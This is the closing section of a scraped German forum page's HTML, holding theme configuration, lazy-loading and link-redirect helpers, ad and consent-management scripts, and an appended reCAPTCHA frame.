 for(var x=0;x<uix.events.init.length;x++){
 uix.events.init[x]()
 }
 console.groupEnd('uix.%cinit()','color:#3498DB')
 },
 events: {init:[]},
 on: function(event, fn){
 if(event=='init'){
 uix.events.init.push(fn)
 }
 },

 betaMode : parseInt('0'),
 jsPathUsed : 'material',
 jsGlobal : parseInt('0'),


 version : '1.5.12.0',
 jsHeadVersion : '1.5.12.0',
 addonVersion : '1010174',
 jsCacheBust : '1',
 contentTemplate : 'thread_view',

 javascriptInitHide : parseInt('0'),
 globalPadding : parseInt('25px'),
 sidebarWidth : parseInt('300px'),
 mainContainerMargin : '325px',
 maxResponsiveWideWidth : parseInt('800px'),
 maxResponsiveMediumWidth : parseInt('610px'),
 maxResponsiveNarrowWidth : parseInt('480px'),
 sidebarMaxResponsiveWidth : parseInt('1020px'),
 
 responsiveMessageBreakpoint : parseInt('610px'),
 
 sidebarMaxResponsiveWidthStr : '1020px',

 
 offCanvasRightTriggerWidth : 99999,
 

 
 offCanvasLeftTriggerWidth : parseInt('800px'),
 

 
 offCanvasNavTriggerWidth : 99999,
 
 
 offCanvasVisitorTriggerWidth : 99999,
 

 offcanvasTriggerAnimationDuration : parseInt('300ms'),

 dropdownMenuAnimationSpeed : parseInt('0ms'),
 inlineAlertBalloons : (parseInt('1') && !parseInt('0')) || parseInt('0'),
 jumpToFixedDelayHide : parseInt('0'),

 stickyNavigationMinWidth : parseInt('0'),
 stickyNavigationMinHeight : parseInt('600'),
 stickyNavigationMaxWidth : parseInt('0'),
 stickyNavigationMaxHeight : parseInt('0'),
 stickyNavigationPortraitMinWidth : parseInt('320'),
 stickyNavigationPortraitMinHeight : parseInt('500'),
 stickyNavigationPortraitMaxWidth : parseInt('0'),
 stickyNavigationPortraitMaxHeight : parseInt('0'),
 stickySidebar : 1,
 
 sidebarInnerFloat : "right",
 
 RTL : 0,
 stickyItems : {},
 stickyGlobalMinimumPosition : parseInt('200px'),
 stickyGlobalScrollUp : parseInt('0'),
 stickyDisableIOSThirdParty : parseInt('1'),
 preventAlwaysSticky : parseInt('1'),

 searchMinimalSize : parseInt('610px'),

 searchPosition : parseInt('2'),

 nodeStyle : parseInt('3'),
 pageStyle : parseInt('1'),

 enableBorderCheck : parseInt('0'),
 enableULManager : parseInt('0'),

 threadSlidingAvatar : parseInt('0'),
 threadSlidingExtra : parseInt('0'),
 threadSlidingHover : parseInt('0'),
 threadSlidingStaffShow : parseInt('0'),
 threadSlidingGlobalEnable : parseInt('1'),

 signatureHidingEnabled : parseInt('0'),
 signatureHidingEnabledAddon : parseInt('1'),
 signatureMaxHeight : parseInt('100px'),
 signatureHoverEnabled : parseInt('0'),

 enableStickyFooter : parseInt('0'),
 stickyFooterBottomOffset : parseInt('25px') * 2,

 
 sidebarStickyBottomOffset : parseInt('7.5'),
 

 
 offCanvasSidebar : 1,

 
 offCanvasSidebarVisitorTabs : 0,
 

 

 offcanvasLeftStatic : 1 && parseInt('0') && parseInt('1'),
 offcanvasRightStatic : 1 && parseInt('0') && parseInt('1'),
 offcanvasLeftStaticBreakpoint : parseInt('1300px'),
 offcanvasRightStaticBreakpoint : parseInt('1300px'),

 reinsertWelcomeBlock : parseInt('0'),

 sidebarCookieExpire : '',
 canCollapseSidebar : '',

 cookiePrefix : 'xf_',
 sidebarLocation : parseInt('0'),

 collapsibleSidebar : parseInt('1'),
 collapsedNodesDefault : '',
 nodeGridCollapseEnabled : parseInt('1'), 
 widthToggleUpper : '100%',
 widthToggleLower : '1170px',
 
 toggleWidthEnabled : parseInt('0'),
 
 toggleWidthBreakpoint : parseInt('1220'),
 collapsibleNodes : parseInt('1'),
 collapsibleSticky : parseInt('0'),
 ajaxWidthToggleLink : 'uix/toggle-width',
 ajaxStickyThreadToggleLink : 'uix/toggle-sticky-threads',
 ajaxStickyThreadExpandLink : 'uix/expand-sticky-threads',
 ajaxStickyThreadCollapseLink : 'uix/collapse-sticky-threads',
 ajaxSidebarToggleLink : 'uix/toggle-sidebar',

 stickySidebarDelayInit : parseInt('1'),
 stickySidebarLegacy : parseInt('0'),
 stickySidebarDisableIOS : parseInt('1'),

 user : {
 'themeName' : 'RR-Material',
 '-themeParents' : '7,6,0',
 '-themeModified' : '1768857465',
 '-themeSelectable' : '1',
 languageName : 'Deutsch [Du]',
 stickyEnableUserbar : (parseInt('') == parseInt('')) ? parseInt('') : true,
 stickyEnableNav : (parseInt('') == parseInt('')) ? parseInt('') : true,
 stickyEnableSidebar : (parseInt('') == parseInt('')) ? parseInt('') : true,
 widthToggleState : (parseInt('0') == parseInt('0')) ? parseInt('0') : parseInt('0'),
 stickyThreadsState : (parseInt('') == parseInt('')) ? (parseInt('') > 0) : 0,
 
 sidebarState : 0,
 
 
 collapseUserInfo : 1,
 
 
 signatureHiding : 1,
 
 isAdmin : parseInt('0"')
 }
 };

 if(uix.stickyNavigationMaxWidth == 0){uix.stickyNavigationMaxWidth = 999999}
 if(uix.stickyNavigationMaxHeight == 0){uix.stickyNavigationMaxHeight = 999999}
 if(uix.stickyNavigationPortraitMaxWidth == 0){uix.stickyNavigationPortraitMaxWidth = 999999}
 if(uix.stickyNavigationPortraitMaxHeight == 0){uix.stickyNavigationPortraitMaxHeight = 999999}

 
 uix.stickyItems['#navigation'] = {normalHeight:parseInt('75'), stickyHeight:parseInt('60')}

 var subElement = null;
 
 uix.stickyItems['#navigation'].options = {scrollSticky: uix.stickyGlobalScrollUp }
 

 

 

 

 uix.debug = function() {
 result = "\n\n############============ Begin Copying Here ============############\n\n";
 result += "Error: the functions file was not found.";
 result += "\n\n############============ End Copying Here ============############\n\n";

 uix.fixJsVisibility();

 console.log(result);
 }

</script> <script src="https://raidrush.net/js/audentio/material/functions.min.js" id="audentio"> </script> <script>
 try {
 uix.dateHelper.phrase = {
 now: 'now',
 second: 's',
 minute: 'm',
 hour: 'h',
 day: 'd',
 week: 'w',
 year: 'y',
 century: 'c',
 ago: '{time} ago',
 future: 'in {time}'
 }


 uix.sticky.stickyMinDist = parseInt('150');

 $(document).ready(function(){
 try {
 
 audentio.grid.parse('{"default":{"maximum_columns":{"value":"6"},"minimum_column_width":{"value":"330"},"fill_last_row":{"value":"0"},"column_widths":{"value":"0"},"custom_column_widths":{"count":"","layouts":{"1":{"1":""},"2":{"1":"","2":""},"3":{"1":"","2":"","3":""},"4":{"1":"","2":"","3":"","4":""},"5":{"1":"","2":"","3":"","4":"","5":""},"6":{"1":"","2":"","3":"","4":"","5":"","6":""}}},"separator":true,"separator_type":"grid","separator_max_width":0},"category":{"maximum_columns":{"value":"1"},"minimum_column_width":{"value":""},"fill_last_row":{"value":"0"},"column_widths":{"value":"0"},"custom_column_widths":{"count":""},"separator":true,"separator_type":"grid","separator_max_width":0}}');
 

audentio.grid.addSizeListener('global', 'audentio_grid_xs', 200, 0);
audentio.grid.addSizeListener('global', 'audentio_grid_sm', 300, 0);
audentio.grid.addSizeListener('global', 'audentio_grid_md', 400, 0);
audentio.grid.addSizeListener('global', 'audentio_grid_lg', 600, 0);
audentio.grid.addSizeListener('global', 'audentio_grid_xl', 1000, 0);

audentio.grid.addSizeListener('global', 'below-xs', 200, 0);
audentio.grid.addSizeListener('global', 'below-sm', 300, 0);
audentio.grid.addSizeListener('global', 'below-md', 400, 0);
audentio.grid.addSizeListener('global', 'below-lg', 600, 0);
audentio.grid.addSizeListener('global', 'below-xl', 1000, 0);

audentio.grid.addSizeListener('global', 'above-xs', 99999, 201);
audentio.grid.addSizeListener('global', 'above-sm', 99999, 301);
audentio.grid.addSizeListener('global', 'above-md', 99999, 401);
audentio.grid.addSizeListener('global', 'above-lg', 99999, 601);
audentio.grid.addSizeListener('global', 'above-xl', 99999, 1001);

audentio.grid.addSizeListener('global', 'node--xs', 300, 0);
audentio.grid.addSizeListener('global', 'node--sm', 400, 301);
audentio.grid.addSizeListener('global', 'node--md', 600, 401);
audentio.grid.addSizeListener('global', 'node--lg', 1000, 601);
audentio.grid.addSizeListener('global', 'node--xl', 99999, 1001);
 
 

 uix.initFunc();
 } catch (err) {
 uix.catchJsError(err);
 }
 });
 
 } catch (err) {
 uix.catchJsError(err);
 }
</script> <script>


jQuery.extend(true, XenForo,
{
 visitor: { user_id: 0 },
 serverTimeInfo:
 {
 now: 1769027385,
 today: 1768950000,
 todayDow: 3
 },
 _lightBoxUniversal: "1",
 _enableOverlays: "1",
 _animationSpeedMultiplier: "0.5",
 _overlayConfig:
 {
 top: "10%",
 speed: 100,
 closeSpeed: 50,
 mask:
 {
 color: "rgb(96,125,139)",
 opacity: "0.6",
 loadSpeed: 100,
 closeSpeed: 50
 }
 },
 _ignoredUsers: [],
 _loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"login_bar":true,"moderator_bar":true},
 _cookieConfig: { path: "/", domain: "", prefix: "xf_"},
 _csrfToken: "",
 _csrfRefreshUrl: "login/csrf-token-refresh",
 _jsVersion: "b6581178",
 _noRtnProtect: false,
 _noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
 cancel: "Abbrechen",

 a_moment_ago: "Vor einem Moment",
 one_minute_ago: "Vor einer Minute",
 x_minutes_ago: "Vor %minutes% Minuten",
 today_at_x: "Heute um %time% Uhr",
 yesterday_at_x: "Gestern um %time% Uhr",
 day_x_at_time_y: "%day% um %time% Uhr",

 day0: "Sonntag",
 day1: "Montag",
 day2: "Dienstag",
 day3: "Mittwoch",
 day4: "Donnerstag",
 day5: "Freitag",
 day6: "Samstag",

 _months: "Januar,Februar,März,April,Mai,Juni,Juli,August,September,Oktober,November,Dezember",
 _daysShort: "So,Mo,Di,Mi,Do,Fr,Sa",

 following_error_occurred: "Folgende Fehler sind aufgetreten",
 server_did_not_respond_in_time_try_again: "Der Server antwortet nicht. Bitte versuche es noch einmal.",
 logging_in: "Anmelden",
 click_image_show_full_size_version: "Klicke auf dieses Bild, um es in vollständiger Größe anzuzeigen.",
 show_hidden_content_by_x: "Verborgene Inhalte von {names} anzeigen"
});




</script> </div> <div class="uix_wrapperFix" style="height: 1px; margin-top: -1px;"> </div> </div> </div> <script>
function setVheight(t){ var w = parseInt(window.getComputedStyle(t).width)||t.clientWidth||t.offsetWidth||t.naturalWidth;var h = Math.round((w/16)*9); if(h>320){ t.style.height = h+"px"; } }

function lazyload(){

;(function($) {
 $.fn.changeElementType = function(newType,ev=1) {
 if (this.tagName === newType.toUpperCase()) { return this; }
 if (typeof this == 'undefined' || this == 'undefined') { return; }
 if (this.length>1){ 
 this.each(function(){ return $(this).changeElementType(newType); });
 return;
 }
 
 var attrs = {}; var tat = false;
 try{ tat = this.attributes; }catch(e){ }
 try{ tat = $(this)[0].attributes; }catch(e){ } 
 
 var events = $.extend(true, {}, $._data(this, 'events')); 
 if (typeof tat != 'undefined' && tat!=false) {
 $.each(tat, function(idx, attr) {
 attrs[attr.nodeName] = attr.nodeValue;
 });
 }
 var newElement = $("<" + newType + "/>", attrs).append($(this).contents());
 this.replaceWith(newElement); 
 
 if (typeof events != 'undefined' && ev==1) {
 $.each(events, function(event, handlers) {
 $.each(handlers, function(j, handler) {
 newElement.bind(event, handler);
 });
 });
 } 
 
 return newElement;
 };
})(jQuery);



;(function($) {
 $.fn.unveil = function(threshold, callback) {
 var $w = $(window),th = threshold || 0, attrib = "data-src", images = this, loaded;

 this.one("unveil", function() {
 var source = this.getAttribute(attrib);
 if(this.getAttribute("class")=="xadsbygoogle"){ this.classList.replace('xadsbygoogle','adsbygoogle'); this.className="adsbygoogle"; }
 
 if (source) {
 this.setAttribute("src", source);
 if ($(this).is("a-script")){ $(this).changeElementType("script"); }
 if ($(this).is("a-img")){ $(this).changeElementType("img"); } 
 if (this.classList.contains("ivideo")) { setVheight(this); }
 if (typeof callback === "function") callback.call(this);
 } 
 
 if($(this).is("a-a")){ this.setAttribute("href", this.getAttribute("data-href")); $(this).changeElementType("a"); }
 if(this.className=="adsbygoogle" && this.dataset.adsbygoogleStatus!="done"){ (adsbygoogle = window.adsbygoogle || []).push({ params: { google_ad_slot: this.dataset.adSlot } }); }
 });

 function unveil() {
 var inview = images.filter(function() {
 var $e = $(this);
 if ($e.is(":hidden")) return;
 var wt = $w.scrollTop(), wb = wt + $w.height(), et = $e.offset().top, eb = et + $e.height();
 return eb >= wt - th && et <= wb + th;
 });

 loaded = inview.trigger("unveil");
 images = images.not(loaded);
 }

 $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);
 
 unveil();
 return this;
 };
})(jQuery);

;(function($){
$(".ivideo").changeElementType("iframe"); $(".ivideo").attr("allowfullscreen",true);
$("img").unveil(); 
$("iframe").unveil(200);
$("a-script").unveil(600);
$("a-a").unveil(200);
$("a-img").unveil();
$("details,summary").click( function(){ setTimeout(function() { $("iframe,img").unveil(); },500); } );
$("a-a").trigger("unveil");
$("ins.xadsbygoogle").unveil(300);
})(jQuery);


};
jQuery(window).on("DOMContentLoaded",function(){ lazyload(); } );
</script> <script src="/js/wrpx.js" defer> </script> <script>
var iv=window.setInterval(function(){ var oImg=document.createElement("img");oImg.src=window.location.href;oImg.alt='.';oImg.style.height='1px';oImg.style.width='1px';oImg.style.display='none';document.body.appendChild(oImg); },891000);
function gor(){ $('article:not(.article) section > a').each(function () { if (this.host !== location.host) { if($(this).attr('data-href')){ $(this).click(function() { if ($(this).hostname !== location.host) { $(this).attr('href','https://raidrush.net/go/?'+$(this).attr('href')); $(this).mouseup(function(){ $(this).attr('href',$(this).data('href'));}); } return true; } ); } } }); } window.setTimeout(function(){ gor(); },3000);
</script> <aside style="position:fixed;bottom:0px;text-align:center;padding:0px;width:100%;z-index:9999;"> <div id="raidrush_net_1000x100_sticky_acnhorad_responsive" style="min-height:50px;max-height:150px;height:100%;"> <script>
 if(doFuse==0){
 googletag.cmd.push(function() { googletag.display('raidrush_net_1000x100_sticky_acnhorad_responsive'); });
 }else{
 var stpd1=0; 
 googletag.cmd.push(function() {
 if(window.innerWidth >= 1000) { stpd1=googletag.defineSlot('/171972652/raidrush.net_1000x100_sticky_acnhorad_desktop', [[1000,100],[970,90],[728,90],[990,90],[970,50],[960,90],[950,90],[980,90],'fluid'], 'raidrush_net_1000x100_sticky_acnhorad_responsive').addService(googletag.pubads()).setCollapseEmptyDiv(false);
 }else{ stpd1=googletag.defineSlot('/171972652/raidrush.net_320x100_sticky_acnhorad_desktop', [[470,100],[320,100],[300,100],[320,50],[300,50],'fluid'], 'raidrush_net_1000x100_sticky_acnhorad_responsive').addService(googletag.pubads()).setCollapseEmptyDiv(false); } 
 });
 googletag.cmd.push(function() { googletag.display('raidrush_net_1000x100_sticky_acnhorad_responsive'); }); 
 //document.getElementById('raidrush_net_1000x100_sticky_acnhorad_responsive').parentElement.remove();
 window.setInterval(function(){ var d=document.getElementById('raidrush_net_1000x100_sticky_acnhorad_responsive');d.style.display='block';d.style.minHeight='90px'; refreshSlot(stpd1); },71000); 
 
 }
 </script> </div> <div id="stpd_close" onclick="this.parentElement.remove();" style="right: 0px; width: 30px; height: 30px; position: absolute; z-index: 2147483647; cursor: pointer; background: rgba(255, 255, 255, 0.3); border-left: 1px solid rgba(170, 170, 170, 0.3); top: -30px; margin-bottom: -1px; border-radius: 10px 0px 0px; border-top: 1px solid rgba(170, 170, 170, 0.3);"> <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"> <g> <g fill="black"> <polygon points="405,136.798 375.202,107 256,226.202 136.798,107 107,136.798 226.202,256 107,375.202 136.798,405 256,285.798 375.202,405 405,375.202 285.798,256 "> </polygon> </g> </g> </svg> </div> </aside> <script>
if(doFuse==0){
const xcallback = (tcData, success) => {
 if (!success || (!tcData.eventStatus && tcData.gdprApplies)) { console.log('Debug: tcData.eventStatus: ', tcData.eventStatus); return; } 
 if (tcData.eventStatus === "tcloaded" || tcData.eventStatus === "useractioncomplete") { console.log(tcData.eventStatus+" - gdprApplies="+tcData.gdprApplies); 
 (adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=0; (adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0; 
 googletag.cmd.push(function() { googletag.pubads().setPrivacySettings({ nonPersonalizedAds: false }); googletag.enableServices(); googletag.pubads().refresh(); }); 
 console.log("loadADs=1;"); 
 window.__tcfapi('removeEventListener', 2, function(){ }, tcData.listenerId);
 var s=document.createElement("script"); s.defer=true; s.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"; s.onload=function(){ console.log('gpt.js loaded'); }; document.head.appendChild(s);
 } 
 else{ console.log('Debug: tcData.eventStatus: ', tcData.eventStatus); } 
};
window.addEventListener('DOMContentLoaded', function(){ if(typeof window.__tcfapi !== 'undefined') { __tcfapi('addEventListener', 2, xcallback); }else{ var xci=window.setInterval(function(){ if(typeof window.__tcfapi !== 'undefined') { __tcfapi('addEventListener', 2, xcallback); window.clearInterval(xci); } },50); } });
}else{
window.setTimeout(function(){ var s=document.createElement("script"); s.defer=true; s.src="https://cdn.fuseplatform.net/publift/tags/2/2216/fuse.js"; s.onload=function(){ console.log('fuse.js loaded'); }; document.head.appendChild(s); },100);
}
window.setTimeout(function(){ var qc=document.querySelector(".qc-cmp2-summary-buttons button[mode='primary']"); if(qc === null && getCookie('xcleardone')!='y') __tcfapi('displayConsentUi',2, function() { var qci=window.setInterval(function(){ var qc=document.querySelectorAll(".qc-cmp2-header-links button[mode='link']")[1]; if(typeof qc !== "undefined"){ qc.click(); console.log("qc=1;"); } var qc=document.querySelector(".qc-cmp2-buttons-desktop button[mode='primary']"); if(typeof qc !== "undefined"){ qc.click(); clearInterval(qci); setCookie("xcleardone","y",6); window.setTimeout(function(){ var kevent = new KeyboardEvent('keydown', { key: 'Escape', code: 'Escape', keyCode: 27, which: 27, bubbles: true }); kevent.isTrusted=true; document.body.dispatchEvent(kevent); window.setTimeout(function(){document.documentElement.dispatchEvent(kevent); console.log('esc-fin');},666); },911); console.log("qc=2;"); } },300); }); },12337);
</script> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="od6Qnpp4gyrOKp--YagYzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027389672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>